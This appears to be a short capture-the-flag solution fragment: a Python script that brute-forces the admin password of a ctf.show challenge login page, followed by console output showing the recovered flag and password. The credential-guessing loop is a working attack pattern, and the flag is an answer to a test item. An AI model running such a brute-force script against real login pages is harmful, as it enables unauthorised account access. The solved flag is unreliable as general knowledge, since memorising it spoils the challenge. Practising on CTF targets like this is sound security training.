 tches and Consoles
113 import requests
114 import string
115 import itertools
116 url = 'http://0b749685-e779-47e4-9ec6-e5dc4efff478.challenge.ctf.show/alsckdfy/check.php'
117 lower_table = string.ascii_lowercase
118 digit_table = string.digits
119 for i in itertools.permutations(lower_table, 2):
120     for j in itertools.permutations(digit_table, 3):
121         data = {'u':'admin','p':''.join(i+j)}
122         r = requests.post(url=url,data=data).text
123         if('error' not in r):
124             print(r,data)
125
126
tmp
C:\Users\mumuzi\PycharmProjects\pythonProject\venv\Scripts\python3.exe C:/Users/mumuzi/Desktop/tmp.py
ctfshow{f3144f02-d2ba-4754-acd2-55259c524f71} {'u': 'admin', 'p': 'xy123'}